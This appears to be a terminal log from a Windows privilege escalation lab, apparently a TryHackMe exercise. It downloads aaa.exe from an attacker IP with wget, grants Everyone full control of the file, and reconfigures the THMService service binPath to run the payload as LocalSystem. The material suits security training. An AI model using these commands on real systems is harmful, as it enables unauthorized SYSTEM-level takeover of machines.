 PS C:\tools\AccessChk> wget http://10.21.170.43:8080/aaa.exe -o aaa.exe
PS C:\tools\AccessChk> icacls aaa.exe /grant Everyone:F
processed file: aaa.exe
Successfully processed 1 files; Failed processing 0 files
PS C:\tools\AccessChk> sc config THMService binPath= "C:\tools\AccessChk\aaa.exe" obj= LocalSystem
Set-Content : A positional parameter cannot be found that accepts argument 'binPath='.
At line:1 char:1
+ sc config THMService binPath= "C:\tools\AccessChk\aaa.exe" obj= Local ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Set-Content], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.SetContentCommand
PS C:\tools\AccessChk> exit
C:\tools\AccessChk>sc config THMService binPath= "C:\tools\AccessChk\aaa.exe" obj= LocalSystem
[SC] ChangeServiceConfig SUCCESS
C:\tools\AccessChk>